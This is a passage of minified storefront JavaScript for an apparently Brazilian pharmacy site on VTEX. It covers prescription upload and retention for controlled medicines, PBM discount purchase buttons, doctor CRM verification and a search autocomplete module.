clearTimeout(e)}}}),[o,t,l,s,i,c]);return{handleAgreement:function(){p()?(d(!0),l(!0),b()):(m(!0),setTimeout((function(){c(2),m(!1)}),300))},handleBackToAgreement:function(){setTimeout((function(){c(1)}),300)},handleRecipeUploadSuccess:function(){d(!0)},handleCloseAllModals:function(){i(!1),c(1)}}},Ht=function(){var e=new Date;return e.toISOString().replace(".000Z",".".concat(e.getMilliseconds().toString().padStart(3,"0"),"Z"))},Jt=function(){var e,a,t,r,i,l=Object(n.useState)(!1),s=Object(o.a)(l,2),u=s[0],p=s[1],v=Object(n.useState)(!1),b=Object(o.a)(v,2),f=b[0],g=b[1],h=Object(n.useState)(null),E=Object(o.a)(h,2),C=E[0],O=E[1],y=Object(n.useState)(null),x=Object(o.a)(y,2),j=x[0],S=x[1],P=Object(n.useRef)(),k=Object(pa.useOrderForm)().orderForm,N=c()(),M=null===(e=null==N?void 0:N.product)||void 0===e?void 0:e.productId,w=(null===(a=null==N?void 0:N.selectedItem)||void 0===a?void 0:a.itemId)||(null===(r=null===(t=null==N?void 0:N.product)||void 0===t?void 0:t.sku)||void 0===r?void 0:r.itemId),R=(null===(i=null==N?void 0:N.product)||void 0===i?void 0:i.properties)||[],I=R.some((function(e){return"Venda Controlada"===e.name&&e.values.includes("SIM")})),D=R.some((function(e){return"Retenção Receita"===e.name&&e.values.includes("SIM")})),F=I||D,L=Object(n.useCallback)(Object(m.a)(d.a.mark((function e(){var a,t,n,r;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((null==k?void 0:k.id)&&F){e.next=4;break}return p(!1),S(null),e.abrupt("return");case 4:return g(!0),O(null),e.prev=6,e.next=9,fetch('/api/dataentities/RX/search?_fields=medicalprescription,id,orderFormId,skuProductId,uploadDate&_where=orderFormId="'.concat(k.id,'"'),{method:"GET",headers:{Accept:"application/json","Cache-Control":"no-cache","Content-Type":"application/json"}});case 9:if(!(a=e.sent).ok){e.next=17;break}return e.next=13,a.json();case 13:(t=e.sent)&&t.length>0?M||w?(n=t.find((function(e){return String(e.skuProductId)===String(M)||String(e.skuProductId)===String(w)})))?(S({sku:n.skuProductId,documentId:n.id,fileName:n.medicalprescription,uploadDate:n.uploadDate||Ht()}),p(!0)):(p(!1),S(null)):(r=t[0],S({sku:r.skuProductId,documentId:r.id,fileName:r.medicalprescription,uploadDate:r.uploadDate||Ht()}),p(!0)):(p(!1),S(null)),e.next=19;break;case 17:p(!1),S(null);case 19:e.next=26;break;case 21:e.prev=21,e.t0=e.catch(6),O("Erro ao verificar receita"),p(!1),S(null);case 26:return e.prev=26,g(!1),e.finish(26);case 29:case"end":return e.stop()}}),e,null,[[6,21,26,29]])}))),[null==k?void 0:k.id,M,w,F]),B=Object(n.useCallback)((function(){L()}),[L]);return Object(n.useEffect)((function(){return F?(P.current&&clearTimeout(P.current),P.current=setTimeout((function(){L()}),300),function(){P.current&&clearTimeout(P.current)}):(p(!1),S(null),g(!1),void O(null))}),[L,F]),{hasValidRecipe:u,loading:f,error:C,currentRecipe:j,refresh:B}},Wt=function(e){var a=e.children,t=e.isLoadingBuy,n=void 0!==t&&t,o=a[0],i=zt(),c=Jt(),l=c.refresh,s=c.hasValidRecipe,u=Qt(Object.assign(Object.assign({},i),{isLoadingBuy:n,handlePbmPurchase:function(){i.setIsProcessing(!0),o&&o.props&&o.props.onClick&&o.props.onClick()}}));return i.recipeRetentionInfo.requiresRecipeRetention?s?o:r.a.createElement(r.a.Fragment,null,r.a.createElement(ct,{isOpen:i.isModalOpen,onClose:i.handleCloseModal},r.a.createElement("div",{className:Ut.a.productRecipeRetentionModal},r.a.createElement("div",{className:Ut.a.modalStepsContainer},r.a.createElement("div",{className:"".concat(Ut.a.modalStep," ").concat(1===i.currentStep?Ut.a.modalStepActive:""," ").concat(i.isTransitioning&&1===i.currentStep?Ut.a.modalStepExiting:"")},r.a.createElement("div",{className:Ut.a.modalHeader},r.a.createElement("div",{className:Ut.a.modalHeaderTitle},"Medicamento Controlado"),r.a.createElement("div",{className:Ut.a.modalHeaderDescription},"Você precisa estar de acordo para continuar a compra:")),r.a.createElement(Vt,{isStorePickupOnly:i.isStorePickupOnly()}),r.a.createElement(_t,{isProcessing:i.isProcessing,showSuccessCheck:i.showSuccessCheck,onDisagree:i.handleCloseModal,onAgree:u.handleAgreement})),r.a.createElement("div",{className:"".concat(Ut.a.modalStep," ").concat(2===i.currentStep?Ut.a.modalStepActive:""," ").concat(2!==i.currentStep||i.isTransitioning?"":Ut.a.modalStepEntering)},r.a.createElement(Ft,{isEmbedded:!0,onUploadSuccess:function(){i.setRecipeUploaded(!0),l(),u.handleCloseAllModals(),window.dispatchEvent(new CustomEvent("recipeUploaded")),setTimeout((function(){o&&o.props&&o.props.onClick&&o.props.onClick()}),200)},onCancel:u.handleCloseAllModals,onClose:u.handleCloseAllModals}))))),i.recipeUploaded?o:r.a.cloneElement(o,{onClick:function(e){var a,t;if((document.getElementById("ModalBuyWithoutPbm")||document.querySelector('[class*="drogariavenancio-pbm-venancio"]'))&&i.isModalOpen)i.handleCloseModal();else{var n=(null===(a=null==o?void 0:o.props)||void 0===a?void 0:a.id)||"",r=(null===(t=null==o?void 0:o.props)||void 0===t?void 0:t.className)||"";!(n.includes("pbm")||r.includes("pbm"))&&i.isModalOpen?(i.handleCloseModal(),setTimeout((function(){o.props.onClick&&o.props.onClick(e)}),100)):(e.preventDefault(),i.handleOpenModal())}}})):o},Zt=function(){var e=h(),a=e.hasPBM,t=e.openModalBuy,n=e.setOpenModalBuy,o=Na().requiresRecipeRetention;var i=r.a.createElement("button",{onClick:function(){n(!0)},className:Ha.a.button},"Comprar"),c=r.a.createElement(Ya,{textBt:"Comprar"});return o?a?r.a.createElement(r.a.Fragment,null,r.a.createElement(it,{openModalBuy:t,setOpenModalBuy:n}),r.a.createElement(Wt,null,[i])):r.a.createElement(Wt,null,[c]):a?r.a.createElement(r.a.Fragment,null,r.a.createElement(it,{openModalBuy:t,setOpenModalBuy:n}),i):c},Gt=function(e){var a=e.btBuyText,t=e.setModalContent,n=h(),o=n.product,i=n.infosPBM,c=n.quantity,l=n.setInfosPBM,s=n.setAuth,u=n.salesChannel,d=n.isDiscountListBuying,m=Ee(),p=m.handleCartValidation,v=m.handleCartProduct,b=Object(pa.useOrderForm)(),f=b.orderForm,g=b.setOrderForm,E=ce().handleCheckCartCode,C=J(),O=C.getStoredValue,y=C.storeValue,x=at(Oa().setAttachmentOnOrderForm,i,g,y),j=x.setResponse,S=x.isLoadingBuy,P=rt({product:o,infosPBM:i,quantity:c,orderForm:f,setAuth:s,salesChannel:u,handleCheckCartCode:E,getStoredValue:O,storeValue:y,setResponse:j,setIsLoading:x.setIsLoadingBuy,setModalContent:t,setInfosPBM:l,handleCartProduct:v,handleCartValidation:p}).handleBuyPbm,k=S&&!d,N=r.a.createElement("button",{onClick:function(){S||P()},id:"buy-button-pbm",className:"".concat(Ha.a.button," ").concat(k?"loading":""),style:{opacity:k?.6:1}},k?r.a.createElement(Va.a,{color:"#fff",size:20}):null!=a?a:"Comprar");return r.a.createElement(Wt,{isLoadingBuy:S},[N])},Yt=function(){var e=c()().product,a=Object(n.useState)(!1),t=Object(o.a)(a,2),i=t[0],l=t[1],s=Jt(),u=s.hasValidRecipe,d=s.loading,m=s.error,v=s.refresh,b=zt();Object(n.useEffect)((function(){var e=function(){l(!0),v()};return window.addEventListener("recipeUploaded",e),function(){window.removeEventListener("recipeUploaded",e)}}),[v]);var f=Qt(Object.assign(Object.assign({},b),{isLoadingBuy:!1,handlePbmPurchase:function(){}})),g=Object(n.useCallback)((function(){b.setCurrentStep(2)}),[b]),h=Object(n.useCallback)((function(){}),[]),E=Object(n.useCallback)((function(){return null}),[]);if(!(null==e?void 0:e.specificationGroups)&&!(null==e?void 0:e.properties))return null;var C,O,y=[].concat(Object(p.a)((e.specificationGroups||[]).flatMap((function(e){return e.specifications||[]}))),Object(p.a)(e.properties||[])),x=(C="Entrega Controlado",O="permite envio",y.some((function(e){return e.name.toLowerCase()===C.toLowerCase()&&e.values.some((function(e){return e.toLowerCase()===O.toLowerCase()}))}))||function(e,a,t){return e.some((function(e){return e.name.toLowerCase()===a.toLowerCase()&&e.values.some((function(e){return e.toLowerCase()===t.toLowerCase()}))}))}(e.properties||[],"Entrega Controlado","permite envio"));if(!x||d||m||!u&&!i)return null;var j=!x;return r.a.createElement(r.a.Fragment,null,r.a.createElement(ct,{isOpen:b.isModalOpen,onClose:b.handleCloseModal},r.a.createElement("div",{className:Ut.a.productRecipeRetentionModal},r.a.createElement("div",{className:Ut.a.modalStepsContainer},r.a.createElement("div",{className:"".concat(Ut.a.modalStep," ").concat(1===b.currentStep?Ut.a.modalStepActive:""," ").concat(b.isTransitioning&&1===b.currentStep?Ut.a.modalStepExiting:"")},r.a.createElement("div",{className:Ut.a.modalHeader},r.a.createElement("div",{className:Ut.a.modalHeaderTitle},"Medicamento Controlado"),r.a.createElement("div",{className:Ut.a.modalHeaderDescription},"Por favor, envie ou altere sua receita médica para continuar.")),r.a.createElement(Vt,{isStorePickupOnly:j}),r.a.createElement(_t,{isProcessing:b.isProcessing,showSuccessCheck:b.showSuccessCheck,onDisagree:b.handleCloseModal,onAgree:f.handleAgreement})),r.a.createElement("div",{className:"".concat(Ut.a.modalStep," ").concat(2===b.currentStep?Ut.a.modalStepActive:""," ").concat(2!==b.currentStep||b.isTransitioning?"":Ut.a.modalStepEntering)},r.a.createElement(Ft,{isEmbedded:!0,isAlterRecipe:!0,onUploadSuccess:g,onCancel:b.handleCloseModal,onClose:b.handleCloseModal,currentRecipe:E(),refreshRecipe:h}))))))},Kt=function(){var e=h(),a=e.hasPBM,t=e.selectedPBM,i=e.auth,c=e.infosPBM,l=Object(n.useState)({open:!1,type:"warn",message:""}),s=Object(o.a)(l,2),u=s[0],d=s[1],m="dermaclub"===c.name.toLowerCase()?a&&t&&i.eligibility:a&&t&&i.eligibility&&i.preauthorize;return r.a.createElement(r.a.Fragment,null,a?r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:"flex",style:{gap:"10px",margin:"10px 0"}},r.a.createElement(qa,null),m?r.a.createElement(Gt,{setModalContent:d}):r.a.createElement(Zt,null)),u.open&&r.a.createElement(ee,{type:u.type,messageText:u.message})):r.a.createElement(r.a.Fragment,null),r.a.createElement(Yt,null))},Xt=t(37),$t=t.n(Xt),en=function(){return r.a.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M11 19C15.4183 19 19 15.4183 19 11C19 6.58172 15.4183 3 11 3C6.58172 3 3 6.58172 3 11C3 15.4183 6.58172 19 11 19Z",stroke:"#fff",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M20.9999 20.9999L16.6499 16.6499",stroke:"#fff",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},an=function(){var e=Object(n.useState)(null),a=Object(o.a)(e,2),t=a[0],i=a[1],c=Object(n.useState)(""),l=Object(o.a)(c,2),s=l[0],u=l[1],p=Object(n.useState)(!1),v=Object(o.a)(p,2),b=v[0],f=v[1],g=h(),E=g.setCrmActive,C=g.setInfosPBM,O=Oa().setAttachmentOnOrderForm,y=Object(n.useState)(""),x=Object(o.a)(y,2),j=x[0],S=x[1],P=Object(n.useState)(""),k=Object(o.a)(P,2),N=k[0],M=k[1],w=Object(n.useState)(""),R=Object(o.a)(w,2),I=R[0],D=R[1],F=Object(n.useState)(""),L=Object(o.a)(F,2),B=L[0],T=L[1],A=(0,va.a.useOrderForm)();Object(n.useEffect)((function(){O(j,A.orderForm,B,I,N)}),[A]);var q=function(e){if(e.origin.includes("drogariavenancio")&&"vtex:addToCart"===e.data.eventName){var a="";e.data.items.map((function(e){return a=e.productId||e.skuId})),S(a)}};function U(){return(U=Object(m.a)(d.a.mark((function e(a){var t,n,r,o,c,l,m,p,v,b,g;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a.preventDefault(),f(!0),c=a.target,l={},m=null==c?void 0:c.elements,Array.from(m).forEach((function(e){"submit"!==(null==e?void 0:e.type)&&(l[null==e?void 0:e.id]=null==e?void 0:e.value)})),l.estado&&l.crm){e.next=9;break}return i("Por favor, preencha todos os campos."),e.abrupt("return");case 9:return i(null),e.prev=10,e.next=13,He(l.estado,l.crm);case 13:p=e.sent,f(!1),p.ok?"Regular"===(null==p?void 0:p.situacao)||"Regular"===(null===(t=null==p?void 0:p.dadosMedico)||void 0===t?void 0:t.situacaoDescricao)?(v=(null===(n=null==p?void 0:p.dadosMedico)||void 0===n?void 0:n.crm)||p.crm,b=(null===(r=null==p?void 0:p.dadosMedico)||void 0===r?void 0:r.uf)||p.uf,g=(null===(o=null==p?void 0:p.dadosMedico)||void 0===o?void 0:o.nome)||p.nome,u("".concat(g," CRM ").concat(v," ").concat(b)),C((function(e){return Object.assign(Object.assign({},e),{crm:{id:s,uf:b,name:g}})})),E(!0),D(s),T(g),M(b)):(C((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),E(!1),i("CRM inválido"),u("")):(C((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),E(!1),i("CRM não encontrado"),u("")),e.next=26;break;case 18:e.prev=18,e.t0=e.catch(10),console.info("Error =>",e.t0),C((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),E(!1),i("Ocorreu um erro na consulta, tente novamente mais tarde!"),u(""),f(!1);case 26:case"end":return e.stop()}}),e,null,[[10,18]])})))).apply(this,arguments)}return Object(n.useEffect)((function(){window.addEventListener("message",q)}),[]),r.a.createElement("form",{className:$t.a.formCrm,onSubmit:function(e){return function(e){return U.apply(this,arguments)}(e)}},r.a.createElement("p",null,"Digite o CRM do médico para liberar a compra do medicamento:"),r.a.createElement("div",{className:"flex flex-wrap w-100",style:{gap:"10px"}},r.a.createElement("select",{name:"estado",id:"estado",className:$t.a.select},ra.map((function(e,a){return r.a.createElement("option",{value:e.value,key:a},e.value)}))),r.a.createElement("div",{className:"flex",style:{width:"80%"}},r.a.createElement("input",{placeholder:"Número",id:"crm",value:s,onChange:function(e){return u(e.target.value)}}),r.a.createElement("button",null,b?r.a.createElement(Va.a,{color:"#fff",size:24}):r.a.createElement(en,null)))),t&&r.a.createElement("p",{className:$t.a.errorMessage},t))},tn=function(e){var a,t=e.urlDerma,o=e.urlPBM,i=h(),c=i.vendaControlada,l=i.isTermolabil,s=i.hasPBM,u=i.infosPBM,d=i.needCRM,m=i.crmActive,p=i.product,v=Na().requiresRecipeRetention;Object(n.useEffect)((function(){var e,a=null===(e=null==p?void 0:p.items[0])||void 0===e?void 0:e.itemId,t=u.data.code,n=document.querySelector(".vtex-flex-layout-0-x-flexRow--product-price-and-buy"),r=document.querySelector(".vtex-flex-layout-0-x-flexRow--product-quantity-and-buy-button");if(s&&a.includes(t)?null==n||n.setAttribute("style","display:none"):(null==n||n.removeAttribute("style"),null==r||r.removeAttribute("style")),u.name.toLowerCase().includes("dermaclub")&&(null==r||r.setAttribute("style","display:none")),s&&d&&a.includes(t))var o=setInterval((function(){var e;document.querySelector(".product-crm")&&(null===(e=document.querySelector(".product-crm"))||void 0===e||e.setAttribute("style","display:none"),clearInterval(o))}),500)}),[s,u,d,p]);var b=s||v,f="43461"===String(u.benefit),g="epharma"===(null===(a=u.name)||void 0===a?void 0:a.toLowerCase());return r.a.createElement(r.a.Fragment,null,s?r.a.createElement(r.a.Fragment,null,!f&&!g&&d&&r.a.createElement(an,null),r.a.createElement("div",{className:"flex flex-column",style:{gap:"5px",marginTop:"20px"}},r.a.createElement(T,null),r.a.createElement(Pa,{urlPBM:o,urlDerma:t}),(c||v)&&r.a.createElement(Ra,null),l&&r.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--product-refrigerated flex tl items-start justify-start t-body c-on-base"},r.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--product-refrigerated"},r.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--product-refrigerated"},r.a.createElement("img",{className:"vtex-rich-text-0-x-image vtex-rich-text-0-x-image--product-refrigerated",src:"https://iodrogariavenancio.vtexassets.com/assets/vtex/assets-builder/iodrogariavenancio.store/2.0.4/pdp/icon-refrigerated___f43f0642876973f89a14bba10cf28127.svg",alt:"Produto termolábil"}),"Produto termolábil. Manter em local resfriado entre 2°C e 8°C.",r.a.createElement("br",null),"Não é permitida a troca ou devolução."))))):r.a.createElement(r.a.Fragment,null),b&&(d&&!f?m&&r.a.createElement(Kt,null):r.a.createElement(Kt,null)))},nn=function(e){var a=e.urlDerma,t=e.urlPBM;return r.a.createElement(g,null,r.a.createElement(tn,{urlDerma:a,urlPBM:t}))};nn.schema={title:"PBM",description:"PBM",type:"object",properties:{urlPBM:{title:"URL PBM",type:"string",description:"URL - O que é desconto de laboratório?",default:""},urlDerma:{title:"URL Derma",type:"string",description:"URL - O que é o Dermaclub?",default:""}}};a.default=nn}],[[52,"common",0]]]);
  },function(){
    !function(t){function e(e){for(var r,u,c=e[0],a=e[1],f=e[2],s=0,p=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&p.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(t[r]=a[r]);for(l&&l(e);p.length;)p.shift()();return i.push.apply(i,f||[]),n()}function n(){for(var t,e=0;e<i.length;e++){for(var n=i[e],r=!0,c=1;c<n.length;c++){var a=n[c];0!==o[a]&&(r=!1)}r&&(i.splice(e--,1),t=u(u.s=n[0]))}return t}var r={},o={common:0},i=[];function u(e){if(r[e])return r[e].exports;var n=r[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,u),n.l=!0,n.exports}u.m=t,u.c=r,u.d=function(t,e,n){u.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},u.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(u.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)u.d(n,r,function(e){return t[e]}.bind(null,r));return n},u.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return u.d(e,"a",e),e},u.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},u.p="";var c=window.webpackJsonpvtex_search_2_18_8=window.webpackJsonpvtex_search_2_18_8||[],a=c.push.bind(c);c.push=e,c=c.slice();for(var f=0;f<c.length;f++)e(c[f]);var l=a;n()}({1:function(t,e,n){t.exports=n(24)},10:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",(function(){return o}))},13:function(t,e,n){"use strict";function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}n.d(e,"a",(function(){return r}))},16:function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},22:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}n.d(e,"a",(function(){return o}))},23:function(t,e,n){"use strict";function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}n.d(e,"a",(function(){return o}))},36:function(t,e,n){"use strict";function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}n.d(e,"a",(function(){return r}))},4:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getPublicPath=e.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},e.register=function(t,e,n,i,u){var c="".concat(n,"/").concat(u),a="".concat(i,"/").concat(u),f=function(){return function(t,e){try{var n=t();return n.__esModule?n.default:n.default||n}catch(t){throw new Error("An error happened while requiring the app ".concat(e,", please check your app's code.\\n").concat(t.stack))}}(t,c)};if(window[r]&&window[r].registerComponent){var l=!!window.__RENDER_LAZY__;window[r].registerComponent(e,l?f:f(),n,u,l)}else{var s=f();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(e,s):window[o][c]=window[o][a]=s}return{}},e.getPublicPath=function(t){var e=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(e=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+e+n+"".concat(t,"/public/react/")}},5:function(t,e,n){"use strict";function r(t,e,n,r,o,i,u){try{var c=t[i](u),a=c.value}catch(t){return void n(t)}c.done?e(a):Promise.resolve(a).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){var u=t.apply(e,n);function c(t){r(u,o,i,c,a,"next",t)}function a(t){r(u,o,i,c,a,"throw",t)}c(void 0)}))}}n.d(e,"a",(function(){return o}))},9:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))}});
  },function(){
    (window.webpackJsonpvtex_search_2_18_8=window.webpackJsonpvtex_search_2_18_8||[]).push([["Autocomplete"],[function(e,t){e.exports=React},,function(e,t){e.exports=__RENDER_8_RUNTIME__},function(e,t){e.exports=ReactIntl},,,function(e,t,n){e.exports={itemList:"vtex-search-2-x-itemList",itemListList:"vtex-search-2-x-itemListList",itemListTitle:"vtex-search-2-x-itemListTitle",itemListItem:"vtex-search-2-x-itemListItem",itemListSubItem:"vtex-search-2-x-itemListSubItem",itemListSubItemLink:"vtex-search-2-x-itemListSubItemLink",itemListPrefix:"vtex-search-2-x-itemListPrefix",itemListIcon:"vtex-search-2-x-itemListIcon",itemListLink:"vtex-search-2-x-itemListLink",itemListLinkTitle:"vtex-search-2-x-itemListLinkTitle","itemList--suggestion":"vtex-search-2-x-itemList--suggestion","itemList--history":"vtex-search-2-x-itemList--history","itemList--top-search":"vtex-search-2-x-itemList--top-search"}},function(e,t){e.exports=ReactApollo},,,,function(e,t,n){e.exports={tileList:"vtex-search-2-x-tileList",tileListList:"vtex-search-2-x-tileListList",tileListTitle:"vtex-search-2-x-tileListTitle",tileListItem:"vtex-search-2-x-tileListItem",tileListSeeMore:"vtex-search-2-x-tileListSeeMore",tileListSpinner:"vtex-search-2-x-tileListSpinner",tileListFooter:"vtex-search-2-x-tileListFooter"}},function(e,t,n){e.exports={clearLink:"vtex-search-2-x-clearLink",element:"vtex-search-2-x-element",imageContainer:"vtex-search-2-x-imageContainer",image:"vtex-search-2-x-image",information:"vtex-search-2-x-information",productNameContainer:"vtex-search-2-x-productNameContainer",productBrand:"vtex-search-2-x-productBrand",priceContainer:"vtex-search-2-x-priceContainer",priceOld:"vtex-search-2-x-priceOld",priceNew:"vtex-search-2-x-priceNew",discount:"vtex-search-2-x-discount"}},,function(e,t,n){e.exports={"biggy-autocomplete-wrapper":"vtex-search-2-x-biggy-autocomplete-wrapper","biggy-autocomplete":"vtex-search-2-x-biggy-autocomplete","close-btn":"vtex-search-2-x-close-btn","history-and-top-wrapper":"vtex-search-2-x-history-and-top-wrapper","biggy-js-container--hidden":"vtex-search-2-x-biggy-js-container--hidden"}},,,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QuerySuggestionProducts"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QueryAutocompleteSearchSuggestions"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QueryTopSearches"]},,function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r=n(1),o=n.n(r),i=n(5),a=n(9),s=n(10),c=n(17),u=n.n(c),l=n(18),p=n.n(l),m=n(19),d=n.n(m);function h(e){var t=new RegExp("(^|;)[ ]*".concat(e,"=([^;]*)")).exec(document.cookie);if(!t)return null;try{return decodeURIComponent(t[2])}catch(e){return t[2]}}function v(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"/",o="";if(n&&n>0){var i=new Date;i.setTime((new Date).getTime()+n),o="expires=".concat(i.toUTCString(),";")}document.cookie="".concat(e,"=").concat(encodeURIComponent(t),";").concat(o,"path=").concat(r)}var f=function(){function e(t){Object(a.a)(this,e),this.client=t,this.historyKey="biggy-search-history"}var t,n,r;return Object(s.a)(e,[{key:"topSearches",value:(r=Object(i.a)(o.a.mark((function e(){return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.client.query({query:d.a}));case 1:case"end":return e.stop()}}),e,this)}))),function(){return r.apply(this,arguments)})},{key:"suggestionSearches",value:(n=Object(i.a)(o.a.mark((function e(t){return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.client.query({query:p.a,variables:{fullText:t}}));case 1:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})},{key:"suggestionProducts",value:(t=Object(i.a)(o.a.mark((function e(t,n,r){var i,a,s,c,l,p,m,d=arguments;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=d.length>3&&void 0!==d[3]&&d[3],a=d.length>4&&void 0!==d[4]?d[4]:"default",s=d.length>5&&void 0!==d[5]&&d[5],c=d.length>6?d[6]:void 0,l=d.length>7?d[7]:void 0,p=d.length>8?d[8]:void 0,m=d.length>9?d[9]:void 0,e.abrupt("return",this.client.query({query:u.a,variables:{simulationBehavior:a,advertisementOptions:m,hideUnavailableItems:s,orderBy:c,fullText:t,facetKey:n,facetValue:r,productOriginVtex:i,count:l,shippingOptions:p,variant:h("sp-variant"),origin:"autocomplete"},fetchPolicy:"network-only"}));case 8:case"end":return e.stop()}}),e,this)}))),function(e,n,r){return t.apply(this,arguments)})},{key:"searchHistory",value:function(){return(h(this.historyKey)||"").split(",").filter((function(e){return!!e}))}},{key:"prependSearchHistory",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5;if(null!=e&&""!==e.trim()){var n=this.searchHistory();n.indexOf(e)<0&&(n.unshift(e),n=n.slice(0,t)),v(this.historyKey,n.join(","))}}}]),e}()},,,function(e,t){e.exports=regeneratorRuntime},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/IconClose"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/IconClock"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-list-context@0.x/ProductListContext"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/withDevice"]},function(e,t){function n(e,t,n){var r,o,i,a,s;function c(){var u=Date.now()-a;u<t&&u>=0?r=setTimeout(c,t-u):(r=null,n||(s=e.apply(i,o),i=o=null))}null==t&&(t=100);var u=function(){i=this,o=arguments,a=Date.now();var u=n&&!r;return r||(r=setTimeout(c,t)),u&&(s=e.apply(i,o),i=o=null),s};return u.clear=function(){r&&(clearTimeout(r),r=null)},u.flush=function(){r&&(s=e.apply(i,o),i=o=null,clearTimeout(r),r=null)},u}n.debounce=n,e.exports=n},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/PixelContext"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary@2.x/ProductSummaryCustom"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-price@1.x/SellingPrice"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-price@1.x/ListPrice"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/ProductContextProvider"]},,,,,function(e,t,n){"use strict";n.r(t),function(e){var t=n(4);n.p=Object(t.getPublicPath)("vtex.search@2.18.8");var r=Object(t.register)((function(){return n(46)}),e,"vtex.search@2.18.8","vtex.search@2.x","Autocomplete");r.renderHotReload,r.setupHMR}.call(this,n(16)(e))},,,,,,function(e,t,n){"use strict";n.r(t);var 